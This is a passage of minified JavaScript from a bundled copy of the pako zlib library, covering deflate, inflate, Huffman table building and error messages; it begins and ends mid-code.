T(e,0===e.avail_out?-5:c);if(i.strm=e,r=i.last_flush,i.last_flush=t,i.status===C)if(2===i.wrap)e.adler=0,U(i,31),U(i,139),U(i,8),i.gzhead?(U(i,(i.gzhead.text?1:0)+(i.gzhead.hcrc?2:0)+(i.gzhead.extra?4:0)+(i.gzhead.name?8:0)+(i.gzhead.comment?16:0)),U(i,255&i.gzhead.time),U(i,i.gzhead.time>>8&255),U(i,i.gzhead.time>>16&255),U(i,i.gzhead.time>>24&255),U(i,9===i.level?2:2<=i.strategy||i.level<2?4:0),U(i,255&i.gzhead.os),i.gzhead.extra&&i.gzhead.extra.length&&(U(i,255&i.gzhead.extra.length),U(i,i.gzhead.extra.length>>8&255)),i.gzhead.hcrc&&(e.adler=o(e.adler,i.pending_buf,i.pending,0)),i.gzindex=0,i.status=69):(U(i,0),U(i,0),U(i,0),U(i,0),U(i,0),U(i,9===i.level?2:2<=i.strategy||i.level<2?4:0),U(i,3),i.status=E);else{var d=_+(i.w_bits-8<<4)<<8;d|=(2<=i.strategy||i.level<2?0:i.level<6?1:6===i.level?2:3)<<6,0!==i.strstart&&(d|=32),d+=31-d%31,i.status=E,P(i,d),0!==i.strstart&&(P(i,e.adler>>>16),P(i,65535&e.adler)),e.adler=1}if(69===i.status)if(i.gzhead.extra){for(a=i.pending;i.gzindex<(65535&i.gzhead.extra.length)&&(i.pending!==i.pending_buf_size||(i.gzhead.hcrc&&i.pending>a&&(e.adler=o(e.adler,i.pending_buf,i.pending-a,a)),F(e),a=i.pending,i.pending!==i.pending_buf_size));)U(i,255&i.gzhead.extra[i.gzindex]),i.gzindex++;i.gzhead.hcrc&&i.pending>a&&(e.adler=o(e.adler,i.pending_buf,i.pending-a,a)),i.gzindex===i.gzhead.extra.length&&(i.gzindex=0,i.status=73)}else i.status=73;if(73===i.status)if(i.gzhead.name){a=i.pending;do{if(i.pending===i.pending_buf_size&&(i.gzhead.hcrc&&i.pending>a&&(e.adler=o(e.adler,i.pending_buf,i.pending-a,a)),F(e),a=i.pending,i.pending===i.pending_buf_size)){h=1;break}h=i.gzindex<i.gzhead.name.length?255&i.gzhead.name.charCodeAt(i.gzindex++):0,U(i,h)}while(0!==h);i.gzhead.hcrc&&i.pending>a&&(e.adler=o(e.adler,i.pending_buf,i.pending-a,a)),0===h&&(i.gzindex=0,i.status=91)}else i.status=91;if(91===i.status)if(i.gzhead.comment){a=i.pending;do{if(i.pending===i.pending_buf_size&&(i.gzhead.hcrc&&i.pending>a&&(e.adler=o(e.adler,i.pending_buf,i.pending-a,a)),F(e),a=i.pending,i.pending===i.pending_buf_size)){h=1;break}h=i.gzindex<i.gzhead.comment.length?255&i.gzhead.comment.charCodeAt(i.gzindex++):0,U(i,h)}while(0!==h);i.gzhead.hcrc&&i.pending>a&&(e.adler=o(e.adler,i.pending_buf,i.pending-a,a)),0===h&&(i.status=103)}else i.status=103;if(103===i.status&&(i.gzhead.hcrc?(i.pending+2>i.pending_buf_size&&F(e),i.pending+2<=i.pending_buf_size&&(U(i,255&e.adler),U(i,e.adler>>8&255),e.adler=0,i.status=E)):i.status=E),0!==i.pending){if(F(e),0===e.avail_out)return i.last_flush=-1,f}else if(0===e.avail_in&&R(t)<=R(r)&&t!==l)return T(e,-5);if(666===i.status&&0!==e.avail_in)return T(e,-5);if(0!==e.avail_in||0!==i.lookahead||t!==u&&666!==i.status){var p=2===i.strategy?function(e,t){for(var r;;){if(0===e.lookahead&&(j(e),0===e.lookahead)){if(t===u)return A;break}if(e.match_length=0,r=s._tr_tally(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++,r&&(N(e,!1),0===e.strm.avail_out))return A}return e.insert=0,t===l?(N(e,!0),0===e.strm.avail_out?O:B):e.last_lit&&(N(e,!1),0===e.strm.avail_out)?A:I}(i,t):3===i.strategy?function(e,t){for(var r,n,i,a,o=e.window;;){if(e.lookahead<=S){if(j(e),e.lookahead<=S&&t===u)return A;if(0===e.lookahead)break}if(e.match_length=0,e.lookahead>=x&&0<e.strstart&&(n=o[i=e.strstart-1])===o[++i]&&n===o[++i]&&n===o[++i]){a=e.strstart+S;do{}while(n===o[++i]&&n===o[++i]&&n===o[++i]&&n===o[++i]&&n===o[++i]&&n===o[++i]&&n===o[++i]&&n===o[++i]&&i<a);e.match_length=S-(a-i),e.match_length>e.lookahead&&(e.match_length=e.lookahead)}if(e.match_length>=x?(r=s._tr_tally(e,1,e.match_length-x),e.lookahead-=e.match_length,e.strstart+=e.match_length,e.match_length=0):(r=s._tr_tally(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++),r&&(N(e,!1),0===e.strm.avail_out))return A}return e.insert=0,t===l?(N(e,!0),0===e.strm.avail_out?O:B):e.last_lit&&(N(e,!1),0===e.strm.avail_out)?A:I}(i,t):n[i.level].func(i,t);if(p!==O&&p!==B||(i.status=666),p===A||p===O)return 0===e.avail_out&&(i.last_flush=-1),f;if(p===I&&(1===t?s._tr_align(i):5!==t&&(s._tr_stored_block(i,0,0,!1),3===t&&(D(i.head),0===i.lookahead&&(i.strstart=0,i.block_start=0,i.insert=0))),F(e),0===e.avail_out))return i.last_flush=-1,f}return t!==l?f:i.wrap<=0?1:(2===i.wrap?(U(i,255&e.adler),U(i,e.adler>>8&255),U(i,e.adler>>16&255),U(i,e.adler>>24&255),U(i,255&e.total_in),U(i,e.total_in>>8&255),U(i,e.total_in>>16&255),U(i,e.total_in>>24&255)):(P(i,e.adler>>>16),P(i,65535&e.adler)),F(e),0<i.wrap&&(i.wrap=-i.wrap),0!==i.pending?f:1)},r.deflateEnd=function(e){var t;return e&&e.state?(t=e.state.status)!==C&&69!==t&&73!==t&&91!==t&&103!==t&&t!==E&&666!==t?T(e,c):(e.state=null,t===E?T(e,-3):f):c},r.deflateSetDictionary=function(e,t){var r,n,s,o,h,u,l,d,p=t.length;if(!e||!e.state)return c;if(2===(o=(r=e.state).wrap)||1===o&&r.status!==C||r.lookahead)return c;for(1===o&&(e.adler=a(e.adler,t,p,0)),r.wrap=0,p>=r.w_size&&(0===o&&(D(r.head),r.strstart=0,r.block_start=0,r.insert=0),d=new i.Buf8(r.w_size),i.arraySet(d,t,p-r.w_size,r.w_size,0),t=d,p=r.w_size),h=e.avail_in,u=e.next_in,l=e.input,e.avail_in=p,e.next_in=0,e.input=t,j(r);r.lookahead>=x;){for(n=r.strstart,s=r.lookahead-(x-1);r.ins_h=(r.ins_h<<r.hash_shift^r.window[n+x-1])&r.hash_mask,r.prev[n&r.w_mask]=r.head[r.ins_h],r.head[r.ins_h]=n,n++,--s;);r.strstart=n,r.lookahead=x-1,j(r)}return r.strstart+=r.lookahead,r.block_start=r.strstart,r.insert=r.lookahead,r.lookahead=0,r.match_length=r.prev_length=x-1,r.match_available=0,e.next_in=u,e.input=l,e.avail_in=h,r.wrap=o,f},r.deflateInfo="pako deflate (from Nodeca project)"},{"../utils/common":41,"./adler32":43,"./crc32":45,"./messages":51,"./trees":52}],47:[function(e,t,r){"use strict";t.exports=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1}},{}],48:[function(e,t,r){"use strict";t.exports=function(e,t){var r,n,i,s,a,o,h,u,l,f,c,d,p,m,_,g,b,v,y,w,k,x,S,z,C;r=e.state,n=e.next_in,z=e.input,i=n+(e.avail_in-5),s=e.next_out,C=e.output,a=s-(t-e.avail_out),o=s+(e.avail_out-257),h=r.dmax,u=r.wsize,l=r.whave,f=r.wnext,c=r.window,d=r.hold,p=r.bits,m=r.lencode,_=r.distcode,g=(1<<r.lenbits)-1,b=(1<<r.distbits)-1;e:do{p<15&&(d+=z[n++]<<p,p+=8,d+=z[n++]<<p,p+=8),v=m[d&g];t:for(;;){if(d>>>=y=v>>>24,p-=y,0===(y=v>>>16&255))C[s++]=65535&v;else{if(!(16&y)){if(0==(64&y)){v=m[(65535&v)+(d&(1<<y)-1)];continue t}if(32&y){r.mode=12;break e}e.msg="invalid literal/length code",r.mode=30;break e}w=65535&v,(y&=15)&&(p<y&&(d+=z[n++]<<p,p+=8),w+=d&(1<<y)-1,d>>>=y,p-=y),p<15&&(d+=z[n++]<<p,p+=8,d+=z[n++]<<p,p+=8),v=_[d&b];r:for(;;){if(d>>>=y=v>>>24,p-=y,!(16&(y=v>>>16&255))){if(0==(64&y)){v=_[(65535&v)+(d&(1<<y)-1)];continue r}e.msg="invalid distance code",r.mode=30;break e}if(k=65535&v,p<(y&=15)&&(d+=z[n++]<<p,(p+=8)<y&&(d+=z[n++]<<p,p+=8)),h<(k+=d&(1<<y)-1)){e.msg="invalid distance too far back",r.mode=30;break e}if(d>>>=y,p-=y,(y=s-a)<k){if(l<(y=k-y)&&r.sane){e.msg="invalid distance too far back",r.mode=30;break e}if(S=c,(x=0)===f){if(x+=u-y,y<w){for(w-=y;C[s++]=c[x++],--y;);x=s-k,S=C}}else if(f<y){if(x+=u+f-y,(y-=f)<w){for(w-=y;C[s++]=c[x++],--y;);if(x=0,f<w){for(w-=y=f;C[s++]=c[x++],--y;);x=s-k,S=C}}}else if(x+=f-y,y<w){for(w-=y;C[s++]=c[x++],--y;);x=s-k,S=C}for(;2<w;)C[s++]=S[x++],C[s++]=S[x++],C[s++]=S[x++],w-=3;w&&(C[s++]=S[x++],1<w&&(C[s++]=S[x++]))}else{for(x=s-k;C[s++]=C[x++],C[s++]=C[x++],C[s++]=C[x++],2<(w-=3););w&&(C[s++]=C[x++],1<w&&(C[s++]=C[x++]))}break}}break}}while(n<i&&s<o);n-=w=p>>3,d&=(1<<(p-=w<<3))-1,e.next_in=n,e.next_out=s,e.avail_in=n<i?i-n+5:5-(n-i),e.avail_out=s<o?o-s+257:257-(s-o),r.hold=d,r.bits=p}},{}],49:[function(e,t,r){"use strict";var n=e("../utils/common"),i=e("./adler32"),s=e("./crc32"),a=e("./inffast"),o=e("./inftrees"),h=1,u=2,l=0,f=-2,c=1,d=852,p=592;function m(e){return(e>>>24&255)+(e>>>8&65280)+((65280&e)<<8)+((255&e)<<24)}function _(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new n.Buf16(320),this.work=new n.Buf16(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}function g(e){var t;return e&&e.state?(t=e.state,e.total_in=e.total_out=t.total=0,e.msg="",t.wrap&&(e.adler=1&t.wrap),t.mode=c,t.last=0,t.havedict=0,t.dmax=32768,t.head=null,t.hold=0,t.bits=0,t.lencode=t.lendyn=new n.Buf32(d),t.distcode=t.distdyn=new n.Buf32(p),t.sane=1,t.back=-1,l):f}function b(e){var t;return e&&e.state?((t=e.state).wsize=0,t.whave=0,t.wnext=0,g(e)):f}function v(e,t){var r,n;return e&&e.state?(n=e.state,t<0?(r=0,t=-t):(r=1+(t>>4),t<48&&(t&=15)),t&&(t<8||15<t)?f:(null!==n.window&&n.wbits!==t&&(n.window=null),n.wrap=r,n.wbits=t,b(e))):f}function y(e,t){var r,n;return e?(n=new _,(e.state=n).window=null,(r=v(e,t))!==l&&(e.state=null),r):f}var w,k,x=!0;function S(e){if(x){var t;for(w=new n.Buf32(512),k=new n.Buf32(32),t=0;t<144;)e.lens[t++]=8;for(;t<256;)e.lens[t++]=9;for(;t<280;)e.lens[t++]=7;for(;t<288;)e.lens[t++]=8;for(o(h,e.lens,0,288,w,0,e.work,{bits:9}),t=0;t<32;)e.lens[t++]=5;o(u,e.lens,0,32,k,0,e.work,{bits:5}),x=!1}e.lencode=w,e.lenbits=9,e.distcode=k,e.distbits=5}function z(e,t,r,i){var s,a=e.state;return null===a.window&&(a.wsize=1<<a.wbits,a.wnext=0,a.whave=0,a.window=new n.Buf8(a.wsize)),i>=a.wsize?(n.arraySet(a.window,t,r-a.wsize,a.wsize,0),a.wnext=0,a.whave=a.wsize):(i<(s=a.wsize-a.wnext)&&(s=i),n.arraySet(a.window,t,r-i,s,a.wnext),(i-=s)?(n.arraySet(a.window,t,r-i,i,0),a.wnext=i,a.whave=a.wsize):(a.wnext+=s,a.wnext===a.wsize&&(a.wnext=0),a.whave<a.wsize&&(a.whave+=s))),0}r.inflateReset=b,r.inflateReset2=v,r.inflateResetKeep=g,r.inflateInit=function(e){return y(e,15)},r.inflateInit2=y,r.inflate=function(e,t){var r,d,p,_,g,b,v,y,w,k,x,C,E,A,I,O,B,T,R,D,F,N,U,P,L=0,j=new n.Buf8(4),Z=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15];if(!e||!e.state||!e.output||!e.input&&0!==e.avail_in)return f;12===(r=e.state).mode&&(r.mode=13),g=e.next_out,p=e.output,v=e.avail_out,_=e.next_in,d=e.input,b=e.avail_in,y=r.hold,w=r.bits,k=b,x=v,N=l;e:for(;;)switch(r.mode){case c:if(0===r.wrap){r.mode=13;break}for(;w<16;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(2&r.wrap&&35615===y){j[r.check=0]=255&y,j[1]=y>>>8&255,r.check=s(r.check,j,2,0),w=y=0,r.mode=2;break}if(r.flags=0,r.head&&(r.head.done=!1),!(1&r.wrap)||(((255&y)<<8)+(y>>8))%31){e.msg="incorrect header check",r.mode=30;break}if(8!=(15&y)){e.msg="unknown compression method",r.mode=30;break}if(w-=4,F=8+(15&(y>>>=4)),0===r.wbits)r.wbits=F;else if(F>r.wbits){e.msg="invalid window size",r.mode=30;break}r.dmax=1<<F,e.adler=r.check=1,r.mode=512&y?10:12,w=y=0;break;case 2:for(;w<16;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(r.flags=y,8!=(255&r.flags)){e.msg="unknown compression method",r.mode=30;break}if(57344&r.flags){e.msg="unknown header flags set",r.mode=30;break}r.head&&(r.head.text=y>>8&1),512&r.flags&&(j[0]=255&y,j[1]=y>>>8&255,r.check=s(r.check,j,2,0)),w=y=0,r.mode=3;case 3:for(;w<32;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}r.head&&(r.head.time=y),512&r.flags&&(j[0]=255&y,j[1]=y>>>8&255,j[2]=y>>>16&255,j[3]=y>>>24&255,r.check=s(r.check,j,4,0)),w=y=0,r.mode=4;case 4:for(;w<16;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}r.head&&(r.head.xflags=255&y,r.head.os=y>>8),512&r.flags&&(j[0]=255&y,j[1]=y>>>8&255,r.check=s(r.check,j,2,0)),w=y=0,r.mode=5;case 5:if(1024&r.flags){for(;w<16;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}r.length=y,r.head&&(r.head.extra_len=y),512&r.flags&&(j[0]=255&y,j[1]=y>>>8&255,r.check=s(r.check,j,2,0)),w=y=0}else r.head&&(r.head.extra=null);r.mode=6;case 6:if(1024&r.flags&&(b<(C=r.length)&&(C=b),C&&(r.head&&(F=r.head.extra_len-r.length,r.head.extra||(r.head.extra=new Array(r.head.extra_len)),n.arraySet(r.head.extra,d,_,C,F)),512&r.flags&&(r.check=s(r.check,d,C,_)),b-=C,_+=C,r.length-=C),r.length))break e;r.length=0,r.mode=7;case 7:if(2048&r.flags){if(0===b)break e;for(C=0;F=d[_+C++],r.head&&F&&r.length<65536&&(r.head.name+=String.fromCharCode(F)),F&&C<b;);if(512&r.flags&&(r.check=s(r.check,d,C,_)),b-=C,_+=C,F)break e}else r.head&&(r.head.name=null);r.length=0,r.mode=8;case 8:if(4096&r.flags){if(0===b)break e;for(C=0;F=d[_+C++],r.head&&F&&r.length<65536&&(r.head.comment+=String.fromCharCode(F)),F&&C<b;);if(512&r.flags&&(r.check=s(r.check,d,C,_)),b-=C,_+=C,F)break e}else r.head&&(r.head.comment=null);r.mode=9;case 9:if(512&r.flags){for(;w<16;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(y!==(65535&r.check)){e.msg="header crc mismatch",r.mode=30;break}w=y=0}r.head&&(r.head.hcrc=r.flags>>9&1,r.head.done=!0),e.adler=r.check=0,r.mode=12;break;case 10:for(;w<32;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}e.adler=r.check=m(y),w=y=0,r.mode=11;case 11:if(0===r.havedict)return e.next_out=g,e.avail_out=v,e.next_in=_,e.avail_in=b,r.hold=y,r.bits=w,2;e.adler=r.check=1,r.mode=12;case 12:if(5===t||6===t)break e;case 13:if(r.last){y>>>=7&w,w-=7&w,r.mode=27;break}for(;w<3;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}switch(r.last=1&y,w-=1,3&(y>>>=1)){case 0:r.mode=14;break;case 1:if(S(r),r.mode=20,6!==t)break;y>>>=2,w-=2;break e;case 2:r.mode=17;break;case 3:e.msg="invalid block type",r.mode=30}y>>>=2,w-=2;break;case 14:for(y>>>=7&w,w-=7&w;w<32;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if((65535&y)!=(y>>>16^65535)){e.msg="invalid stored block lengths",r.mode=30;break}if(r.length=65535&y,w=y=0,r.mode=15,6===t)break e;case 15:r.mode=16;case 16:if(C=r.length){if(b<C&&(C=b),v<C&&(C=v),0===C)break e;n.arraySet(p,d,_,C,g),b-=C,_+=C,v-=C,g+=C,r.length-=C;break}r.mode=12;break;case 17:for(;w<14;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(r.nlen=257+(31&y),y>>>=5,w-=5,r.ndist=1+(31&y),y>>>=5,w-=5,r.ncode=4+(15&y),y>>>=4,w-=4,286<r.nlen||30<r.ndist){e.msg="too many length or distance symbols",r.mode=30;break}r.have=0,r.mode=18;case 18:for(;r.have<r.ncode;){for(;w<3;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}r.lens[Z[r.have++]]=7&y,y>>>=3,w-=3}for(;r.have<19;)r.lens[Z[r.have++]]=0;if(r.lencode=r.lendyn,r.lenbits=7,U={bits:r.lenbits},N=o(0,r.lens,0,19,r.lencode,0,r.work,U),r.lenbits=U.bits,N){e.msg="invalid code lengths set",r.mode=30;break}r.have=0,r.mode=19;case 19:for(;r.have<r.nlen+r.ndist;){for(;O=(L=r.lencode[y&(1<<r.lenbits)-1])>>>16&255,B=65535&L,!((I=L>>>24)<=w);){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(B<16)y>>>=I,w-=I,r.lens[r.have++]=B;else{if(16===B){for(P=I+2;w<P;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(y>>>=I,w-=I,0===r.have){e.msg="invalid bit length repeat",r.mode=30;break}F=r.lens[r.have-1],C=3+(3&y),y>>>=2,w-=2}else if(17===B){for(P=I+3;w<P;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}w-=I,F=0,C=3+(7&(y>>>=I)),y>>>=3,w-=3}else{for(P=I+7;w<P;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}w-=I,F=0,C=11+(127&(y>>>=I)),y>>>=7,w-=7}if(r.have+C>r.nlen+r.ndist){e.msg="invalid bit length repeat",r.mode=30;break}for(;C--;)r.lens[r.have++]=F}}if(30===r.mode)break;if(0===r.lens[256]){e.msg="invalid code -- missing end-of-block",r.mode=30;break}if(r.lenbits=9,U={bits:r.lenbits},N=o(h,r.lens,0,r.nlen,r.lencode,0,r.work,U),r.lenbits=U.bits,N){e.msg="invalid literal/lengths set",r.mode=30;break}if(r.distbits=6,r.distcode=r.distdyn,U={bits:r.distbits},N=o(u,r.lens,r.nlen,r.ndist,r.distcode,0,r.work,U),r.distbits=U.bits,N){e.msg="invalid distances set",r.mode=30;break}if(r.mode=20,6===t)break e;case 20:r.mode=21;case 21:if(6<=b&&258<=v){e.next_out=g,e.avail_out=v,e.next_in=_,e.avail_in=b,r.hold=y,r.bits=w,a(e,x),g=e.next_out,p=e.output,v=e.avail_out,_=e.next_in,d=e.input,b=e.avail_in,y=r.hold,w=r.bits,12===r.mode&&(r.back=-1);break}for(r.back=0;O=(L=r.lencode[y&(1<<r.lenbits)-1])>>>16&255,B=65535&L,!((I=L>>>24)<=w);){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(O&&0==(240&O)){for(T=I,R=O,D=B;O=(L=r.lencode[D+((y&(1<<T+R)-1)>>T)])>>>16&255,B=65535&L,!(T+(I=L>>>24)<=w);){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}y>>>=T,w-=T,r.back+=T}if(y>>>=I,w-=I,r.back+=I,r.length=B,0===O){r.mode=26;break}if(32&O){r.back=-1,r.mode=12;break}if(64&O){e.msg="invalid literal/length code",r.mode=30;break}r.extra=15&O,r.mode=22;case 22:if(r.extra){for(P=r.extra;w<P;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}r.length+=y&(1<<r.extra)-1,y>>>=r.extra,w-=r.extra,r.back+=r.extra}r.was=r.length,r.mode=23;case 23:for(;O=(L=r.distcode[y&(1<<r.distbits)-1])>>>16&255,B=65535&L,!((I=L>>>24)<=w);){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(0==(240&O)){for(T=I,R=O,D=B;O=(L=r.distcode[D+((y&(1<<T+R)-1)>>T)])>>>16&255,B=65535&L,!(T+(I=L>>>24)<=w);){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}y>>>=T,w-=T,r.back+=T}if(y>>>=I,w-=I,r.back+=I,64&O){e.msg="invalid distance code",r.mode=30;break}r.offset=B,r.extra=15&O,r.mode=24;case 24:if(r.extra){for(P=r.extra;w<P;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}r.offset+=y&(1<<r.extra)-1,y>>>=r.extra,w-=r.extra,r.back+=r.extra}if(r.offset>r.dmax){e.msg="invalid distance too far back",r.mode=30;break}r.mode=25;case 25:if(0===v)break e;if(C=x-v,r.offset>C){if((C=r.offset-C)>r.whave&&r.sane){e.msg="invalid distance too far back",r.mode=30;break}E=C>r.wnext?(C-=r.wnext,r.wsize-C):r.wnext-C,C>r.length&&(C=r.length),A=r.window}else A=p,E=g-r.offset,C=r.length;for(v<C&&(C=v),v-=C,r.length-=C;p[g++]=A[E++],--C;);0===r.length&&(r.mode=21);break;case 26:if(0===v)break e;p[g++]=r.length,v--,r.mode=21;break;case 27:if(r.wrap){for(;w<32;){if(0===b)break e;b--,y|=d[_++]<<w,w+=8}if(x-=v,e.total_out+=x,r.total+=x,x&&(e.adler=r.check=r.flags?s(r.check,p,x,g-x):i(r.check,p,x,g-x)),x=v,(r.flags?y:m(y))!==r.check){e.msg="incorrect data check",r.mode=30;break}w=y=0}r.mode=28;case 28:if(r.wrap&&r.flags){for(;w<32;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(y!==(4294967295&r.total)){e.msg="incorrect length check",r.mode=30;break}w=y=0}r.mode=29;case 29:N=1;break e;case 30:N=-3;break e;case 31:return-4;case 32:default:return f}return e.next_out=g,e.avail_out=v,e.next_in=_,e.avail_in=b,r.hold=y,r.bits=w,(r.wsize||x!==e.avail_out&&r.mode<30&&(r.mode<27||4!==t))&&z(e,e.output,e.next_out,x-e.avail_out)?(r.mode=31,-4):(k-=e.avail_in,x-=e.avail_out,e.total_in+=k,e.total_out+=x,r.total+=x,r.wrap&&x&&(e.adler=r.check=r.flags?s(r.check,p,x,e.next_out-x):i(r.check,p,x,e.next_out-x)),e.data_type=r.bits+(r.last?64:0)+(12===r.mode?128:0)+(20===r.mode||15===r.mode?256:0),(0==k&&0===x||4===t)&&N===l&&(N=-5),N)},r.inflateEnd=function(e){if(!e||!e.state)return f;var t=e.state;return t.window&&(t.window=null),e.state=null,l},r.inflateGetHeader=function(e,t){var r;return e&&e.state?0==(2&(r=e.state).wrap)?f:((r.head=t).done=!1,l):f},r.inflateSetDictionary=function(e,t){var r,n=t.length;return e&&e.state?0!==(r=e.state).wrap&&11!==r.mode?f:11===r.mode&&i(1,t,n,0)!==r.check?-3:z(e,t,n,n)?(r.mode=31,-4):(r.havedict=1,l):f},r.inflateInfo="pako inflate (from Nodeca project)"},{"../utils/common":41,"./adler32":43,"./crc32":45,"./inffast":48,"./inftrees":50}],50:[function(e,t,r){"use strict";var n=e("../utils/common"),i=[3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0],s=[16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78],a=[1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0],o=[16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64];t.exports=function(e,t,r,h,u,l,f,c){var d,p,m,_,g,b,v,y,w,k=c.bits,x=0,S=0,z=0,C=0,E=0,A=0,I=0,O=0,B=0,T=0,R=null,D=0,F=new n.Buf16(16),N=new n.Buf16(16),U=null,P=0;for(x=0;x<=15;x++)F[x]=0;for(S=0;S<h;S++)F[t[r+S]]++;for(E=k,C=15;1<=C&&0===F[C];C--);if(C<E&&(E=C),0===C)return u[l++]=20971520,u[l++]=20971520,c.bits=1,0;for(z=1;z<C&&0===F[z];z++);for(E<z&&(E=z),x=O=1;x<=15;x++)if(O<<=1,(O-=F[x])<0)return-1;if(0<O&&(0===e||1!==C))return-1;for(N[1]=0,x=1;x<15;x++)N[x+1]=N[x]+F[x];for(S=0;S<h;S++)0!==t[r+S]&&(f[N[t[r+S]]++]=S);if(b=0===e?(R=U=f,19):1===e?(R=i,D-=257,U=s,P-=257,256):(R=a,U=o,-1),x=z,g=l,I=S=T=0,m=-1,_=(B=1<<(A=E))-1,1===e&&852<B||2===e&&592<B)return 1;for(;;){for(v=x-I,w=f[S]<b?(y=0,f[S]):f[S]>b?(y=U[P+f[S]],R[D+f[S]]):(y=96,0),d=1<<x-I,z=p=1<<A;u[g+(T>>I)+(p-=d)]=v<<24|y<<16|w,0!==p;);for(d=1<<x-1;T&d;)d>>=1;if(0!==d?(T&=d-1,T+=d):T=0,S++,0==--F[x]){if(x===C)break;x=t[r+f[S]]}if(E<x&&(T&_)!==m){for(0===I&&(I=E),g+=z,O=1<<(A=x-I);A+I<C&&!((O-=F[A+I])<=0);)A++,O<<=1;if(B+=1<<A,1===e&&852<B||2===e&&592<B)return 1;u[m=T&_]=E<<24|A<<16|g-l}}return 0!==T&&(u[g+T]=x-I<<24|64<<16),c.bits=E,0}},{"../utils/common":41}],51:[function(e,t,r){"use strict";t.exports={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"}},{}],52:[function(e,t,r){"use strict";var n=e("../utils/common"),i=0,s=1;function a(e){for(var t=e.length;0<=--t;)e[t]=0}var o=0,h=29,u=256,l=u+1+h,f=30,c=19,d=2*l+1,p=15,m=16,_=7,g=256,b=16,v=17,y=18,w=[0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0],k=[0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13],x=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7],S=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15],z=new Array(2*(l+2));a(z);var C=new Array(2*f);a(C);var E=new Array(512);a(E);var A=new Array(256);a(A);var I=new Array(h);a(I);var O,B,T,R=new Array(f);function D(e,t,r,n,i){this.static_tree=e,this.extra_bits=t,this.extra_base=r,this.elems=n,this.max_length=i,this.has_stree=e&&e.length}function F(e,t){this.dyn_tree=e,this.max_code=0,this.stat_desc=t}function N(e){return e<256?E[e]:E[256+(e>>>7)]}function U(e,t){e.pending_buf[e.pending++]=255&t,e.pending_buf[e.pending++]=t>>>8&255}function P(e,t,r){e.bi_valid>m-r?(e.bi_buf|=t<<e.bi_valid&65535,U(e,e.bi_buf),e.bi_buf=t>>m-e.bi_valid,e.bi_valid+=r-m):(e.bi_buf|=t<<e.bi_valid&65535,e.bi_valid+=r)}function L(e,t,r){P(e,r[2*t],r[2*t+1])}function j(e,t){for(var r=0;r|=1&e,e>>>=1,r<<=1,0<--t;);return r>>>1}function Z(e,t,r){var n,i,s=new Array(p+1),a=0;for(n=1;n<=p;n++)s[n]=a=a+r[n-1]<<1;for(i=0;i<=t;i++){var o=e[2*i+1];0!==o&&(e[2*i]=j(s[o]++,o))}}function W(e){var t;for(t=0;t<l;t++)e.dyn_ltree[2*t]=0;for(t=0;t<f;t++)e.dyn_dtree[2*t]=0;for(t=0;t<c;t++)e.bl_tree[2*t]=0;e.dyn_ltree[2*g]=1,e.opt_len=e.static_len=0,e.last_lit=e.matches=0}function M(e){8<e.bi_valid?U(e,e.bi_buf):0<e.bi_valid&&(e.pending_buf[e.pending++]=e.bi_buf),e.bi_buf=0,e.bi_valid=0}function H(e,t,r,n){var i=2*t,s=2*r;return e[i]<e[s]||e[i]===e[s]&&n[t]<=n[r]}function G(e,t,r){for(var n=e.heap[r],i=r<<1;i<=e.heap_len&&(i<e.heap_len&&H(t,e.heap[i+1],e.heap[i],e.depth)&&i++,!H(t,n,e.heap[i],e.depth));)e.heap[r]=e.heap[i],r=i,i<<=1;e.heap[r]=n}function K(e,t,r){var 